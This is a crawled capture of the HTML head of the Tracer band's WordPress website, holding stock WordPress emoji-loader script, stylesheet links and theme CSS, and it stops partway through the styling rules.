

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tracer-band.com/
body_size: 120342
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://tracer-band.com/xmlrpc.php">
<title>Tracer &#8211; Official Website</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tracer - Official Website &raquo; Feed" href="http://tracer-band.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tracer - Official Website &raquo; Comments Feed" href="http://tracer-band.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/tracer-band.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://tracer-band.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='http://tracer-band.com/wp-content/plugins/socials-ignited/includes/assets/vendor/fontawesome/css/all.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='socials-ignited-css' href='http://tracer-band.com/wp-content/plugins/socials-ignited/includes/assets/css/style.min.css?ver=2.0.0' type='text/css' media='all' />
<style id='socials-ignited-inline-css' type='text/css'>
#socials-ignited-2 i { font-size: 60px; width: 95px; height: 95px; line-height: 95px; border-radius: 100px; border-color: #606060; border-style: solid; border-width: 1px; opacity: 1;  } 

</style>
<link rel='stylesheet' id='onetone-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%7CYanone+Kaffeesatz%7CLustria&#038;ver=6.4.7' type='text/css' media='' />
<link rel='stylesheet' id='bootstrap-css' href='http://tracer-band.com/wp-content/themes/onetone/plugins/bootstrap/css/bootstrap.min.css?ver=3.3.4' type='text/css' media='' />
<link rel='stylesheet' id='owl-carousel-css' href='http://tracer-band.com/wp-content/themes/onetone/plugins/owl-carousel/assets/owl.carousel.css?ver=2.2.0' type='text/css' media='' />
<link rel='stylesheet' id='prettyphoto-css' href='http://tracer-band.com/wp-content/themes/onetone/css/prettyPhoto.css?ver=3.1.5' type='text/css' media='' />
<link rel='stylesheet' id='onetone-shortcodes-css' href='http://tracer-band.com/wp-content/themes/onetone/css/shortcode.css?ver=2.4.7' type='text/css' media='' />
<link rel='stylesheet' id='onetone-animate-css' href='http://tracer-band.com/wp-content/themes/onetone/css/animate.css?ver=3.5.1' type='text/css' media='' />
<link rel='stylesheet' id='onetone-main-css' href='http://tracer-band.com/wp-content/themes/onetone/style.css?ver=2.4.7' type='text/css' media='all' />
<style id='onetone-main-inline-css' type='text/css'>
header .site-name,header .site-description,header .site-tagline{display:none;}.entry-content a,.home-section-content a{color:#37cadd ;}.top-bar-sns li i{
		color: ;
		}.fxd-header {
		background-color: rgba(255,255,255,0.7);
		}.fxd-header{background-color: rgba(255,255,255,0.7);}
.fxd-header .site-nav > ul > li > a {font-size:13px;}
img.site-logo{ margin-right:10px;}
img.site-logo{ margin-top:10px;}
img.site-logo{ margin-bottom:10px;}
.top-bar{background-color:#eee;}.top-bar{display:block;}.top-bar-info{color:#555;}.top-bar ul li a{color:#555;}header .main-header{
background-attachment: fixed;
								   background-position:top center;
								   background-repeat: no-repeat;}
.site-nav > ul > li > a{padding-top:0px}.site-nav > ul > li > a{padding-bottom:0px}.col-main {background-color:#ffffff;}.col-aside-left,.col-aside-right {background-color:#ffffff;}footer .footer-widget-area{background-color:#555555;}footer .footer-info-area{background-color:#000000}footer input,footer textarea{color:#666666;}footer input,footer textarea{border-color:#666666;}.post-inner,.page-inner{padding-top:55px;}.post-inner,.page-inner{padding-bottom:40px;}.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9{margin-top:0px;}.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9{margin-bottom:20px;}.fxd-header .site-tagline,.fxd-header .site-name{color:#333333;}header.overlay .main-header .site-tagline,header.overlay .main-header .site-name{color:#ffffff;}.page-title h1{color:#555555;}h1{color:#555555;}h2{color:#555555;}h3{color:#555555;}h4{color:#555555;}h5{color:#555555;}h6{color:#555555;}.entry-content,.entry-content p{color:#333333;}.breadcrumb-nav span,.breadcrumb-nav a{color:#555555;}.col-aside-left .widget-title,.col-aside-right .widget-title{color:#333333;}.footer-widget-area .widget-title{color:#ffffff;}footer,footer p,footer span,footer div{color:#ffffff;}footer a{color:#a0a0a0;}#menu-main > li > a {color:#3d3d3d;}header.overlay .main-header #menu-main > li > a {color:#ffffff;}#menu-main > li > a:hover,#menu-main > li.current > a{color:#3d3d3d;}.main-header .sub-menu{background-color:#ffffff;}.fxd-header .sub-menu{background-color:#ffffff;}#menu-main  li li a{color:#3d3d3d;}#menu-main  li li a:hover{color:#222222;}.site-nav  ul li li a{border-color:#000000 !important;}
		@media screen and (min-width: 920px) {
		.onetone-dots li a {
			border: 2px solid #37cadd;
			}
		.onetone-dots li.active a,
		.onetone-dots li.current a,
		.onetone-dots li a:hover {
		  background-color: #37cadd;
		}
		}@media screen and (max-width: 920px) {

		.site-nav ul{ background-color:#ffffff;}

		#menu-main  li a,header.overlay .main-header #menu-main > li > a {color:#3d3d3d;}

		.site-nav  ul li a{border-color:#000000 !important;}

		}.footer-widget-area{

	                           padding-top:60px;

							   padding-bottom:40px;

							   }.footer-info-area{

	                           padding-top:20px;

							   padding-bottom:20px;

							   }header .main-header{background-color:;
background-image:url();
background-repeat:;
background-position:top-left;
background-size:;
background-attachment:;
}
.page-title-bar{background-color:;
background-image:url();
background-repeat:;
background-position:top-left;
background-size:;
background-attachment:;
}
.page-title-bar-retina{background-color:;
background-image:url();
background-repeat:;
background-position:top-left;
background-size:;
background-attachment:;
}
body{font-family:Open Sans, sans-serif;
variant:;
}#menu-main li a span{}h1,h2,h3,h4,h5,h6{font-family:Open Sans, sans-serif;
}footer h1,footer h2,footer h3,footer h4,footer h5,footer h6{font-family:Open Sans, sans-serif;
}a.btn-normal{font-family:Open Sans, sans-serif;
}.footer-widget-area{background-color:;
background-image:url();
background-repeat:;
background-position:;
background-size:;
background-attachment:;
}
section.home-section-0 {background-color:#333333;
background-image:url(http://tracer-band.com/wp-content/themes/onetone/images/home-bg01.jpg);
background-repeat:repeat;
background-position:center-center;
background-attachment:scroll;
}
section.home-section-0 .section-title{font-family:Lustria,serif;
variant:700;
font-size:64px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#ffffff;
text-transform:none;
text-align:center;
}section.home-section-0 .section-subtitle{font-family:Lustria,serif;
variant:normal;
font-size:18px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#ffffff;
text-transform:none;
text-align:center;
}section.home-section-0 .home-section-content,section.home-section-0 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#ffffff;
text-transform:none;
text-align:center;
}.section_service_0 i{}section.home-section-0 .home-section-content .person-social i,
		section.home-section-0 .banner-sns li a i,
		section.home-section-0 input,
		section.home-section-0 select,
		section.home-section-0 textarea,
		section.home-section-0 .home-section-content h1,
		section.home-section-0 .home-section-content h2,
		section.home-section-0 .home-section-content h3,
		section.home-section-0 .home-section-content h4,
		section.home-section-0 .home-section-content h5,
		section.home-section-0 .home-section-content h6{color:#ffffff;}
section.home-section-0 input,
		section.home-section-0 select,
		section.home-section-0 textarea{border-color:#ffffff;}
.onetone section.home-section-0 .magee-btn-normal.btn-line{color: #ffffff;border-color: #ffffff;}
.onetone section.home-section-0 .magee-btn-normal.btn-line:hover, .onetone section.home-section-0 .magee-btn-normal.btn-line:active, .onetone section.home-section-0 .magee-btn-normal.btn-line:focus {background-color: rgba(255,255,255,.3) !important;}section.home-section-0 .heading-inner{border-color:#ffffff}
section.home-section-0 .home-section-content p,
		section.home-section-0 .home-section-content h1,
		section.home-section-0 .home-section-content h2,
		section.home-section-0 .home-section-content h3,
		section.home-section-0 .home-section-content h4,
		section.home-section-0 .home-section-content h5,
		section.home-section-0 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#ffffff;}
section.home-section-1 {padding:30px 0;
background-color:#eeeeee;
background-image:url();
background-repeat:repeat;
background-position:top-left;
background-attachment:scroll;
}
section.home-section-1 .section-title{font-family:Open Sans, sans-serif;
variant:700;
font-size:48px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-1 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#555555;
text-transform:none;
text-align:center;
}section.home-section-1 .home-section-content,section.home-section-1 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:left;
}.section_service_1 i{}section.home-section-1 .home-section-content .person-social i,
		section.home-section-1 .banner-sns li a i,
		section.home-section-1 input,
		section.home-section-1 select,
		section.home-section-1 textarea,
		section.home-section-1 .home-section-content h1,
		section.home-section-1 .home-section-content h2,
		section.home-section-1 .home-section-content h3,
		section.home-section-1 .home-section-content h4,
		section.home-section-1 .home-section-content h5,
		section.home-section-1 .home-section-content h6{color:#666666;}
section.home-section-1 input,
		section.home-section-1 select,
		section.home-section-1 textarea{border-color:#666666;}
.onetone section.home-section-1 .magee-btn-normal.btn-line{color: #666666;border-color: #666666;}
.onetone section.home-section-1 .magee-btn-normal.btn-line:hover, .onetone section.home-section-1 .magee-btn-normal.btn-line:active, .onetone section.home-section-1 .magee-btn-normal.btn-line:focus {background-color: rgba(102,102,102,.3) !important;}section.home-section-1 .heading-inner{border-color:#666666}
section.home-section-1 .home-section-content p,
		section.home-section-1 .home-section-content h1,
		section.home-section-1 .home-section-content h2,
		section.home-section-1 .home-section-content h3,
		section.home-section-1 .home-section-content h4,
		section.home-section-1 .home-section-content h5,
		section.home-section-1 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#666666;}
section.home-section-2 {padding:50px 0;
background-color:#ffffff;
background-image:url();
background-repeat:repeat;
background-position:top-left;
background-attachment:scroll;
}
section.home-section-2 .section-title{font-family:Open Sans, sans-serif;
variant:700;
font-size:48px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-2 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#555555;
text-transform:none;
text-align:center;
}section.home-section-2 .home-section-content,section.home-section-2 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}.section_service_2 i{#666666}section.home-section-2 .home-section-content .person-social i,
		section.home-section-2 .banner-sns li a i,
		section.home-section-2 input,
		section.home-section-2 select,
		section.home-section-2 textarea,
		section.home-section-2 .home-section-content h1,
		section.home-section-2 .home-section-content h2,
		section.home-section-2 .home-section-content h3,
		section.home-section-2 .home-section-content h4,
		section.home-section-2 .home-section-content h5,
		section.home-section-2 .home-section-content h6{color:#666666;}
section.home-section-2 input,
		section.home-section-2 select,
		section.home-section-2 textarea{border-color:#666666;}
.onetone section.home-section-2 .magee-btn-normal.btn-line{color: #666666;border-color: #666666;}
.onetone section.home-section-2 .magee-btn-normal.btn-line:hover, .onetone section.home-section-2 .magee-btn-normal.btn-line:active, .onetone section.home-section-2 .magee-btn-normal.btn-line:focus {background-color: rgba(102,102,102,.3) !important;}section.home-section-2 .heading-inner{border-color:#666666}
section.home-section-2 .home-section-content p,
		section.home-section-2 .home-section-content h1,
		section.home-section-2 .home-section-content h2,
		section.home-section-2 .home-section-content h3,
		section.home-section-2 .home-section-content h4,
		section.home-section-2 .home-section-content h5,
		section.home-section-2 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#666666;}
section.home-section-3 {padding:50px 0;
background-color:#eeeeee;
background-image:url();
background-repeat:repeat;
background-position:top-left;
background-attachment:scroll;
}
section.home-section-3 .section-title{font-family:Open Sans, sans-serif;
variant:700;
font-size:36px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-3 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#555555;
text-transform:none;
text-align:center;
}section.home-section-3 .home-section-content,section.home-section-3 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#ffffff;
text-transform:none;
text-align:center;
}.section_service_3 i{}section.home-section-3 .home-section-content .person-social i,
		section.home-section-3 .banner-sns li a i,
		section.home-section-3 input,
		section.home-section-3 select,
		section.home-section-3 textarea,
		section.home-section-3 .home-section-content h1,
		section.home-section-3 .home-section-content h2,
		section.home-section-3 .home-section-content h3,
		section.home-section-3 .home-section-content h4,
		section.home-section-3 .home-section-content h5,
		section.home-section-3 .home-section-content h6{color:#ffffff;}
section.home-section-3 input,
		section.home-section-3 select,
		section.home-section-3 textarea{border-color:#ffffff;}
.onetone section.home-section-3 .magee-btn-normal.btn-line{color: #ffffff;border-color: #ffffff;}
.onetone section.home-section-3 .magee-btn-normal.btn-line:hover, .onetone section.home-section-3 .magee-btn-normal.btn-line:active, .onetone section.home-section-3 .magee-btn-normal.btn-line:focus {background-color: rgba(255,255,255,.3) !important;}section.home-section-3 .heading-inner{border-color:#666666}
section.home-section-3 .home-section-content p,
		section.home-section-3 .home-section-content h1,
		section.home-section-3 .home-section-content h2,
		section.home-section-3 .home-section-content h3,
		section.home-section-3 .home-section-content h4,
		section.home-section-3 .home-section-content h5,
		section.home-section-3 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#ffffff;}
section.home-section-4 {padding:50px 0;
background-color:#ffffff;
background-image:url();
background-repeat:repeat;
background-position:top-left;
background-attachment:scroll;
}
section.home-section-4 .section-title{font-family:Open Sans, sans-serif;
variant:700;
font-size:36px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-4 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#555555;
text-transform:none;
text-align:center;
}section.home-section-4 .home-section-content,section.home-section-4 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}.section_service_4 i{}section.home-section-4 .home-section-content .person-social i,
		section.home-section-4 .banner-sns li a i,
		section.home-section-4 input,
		section.home-section-4 select,
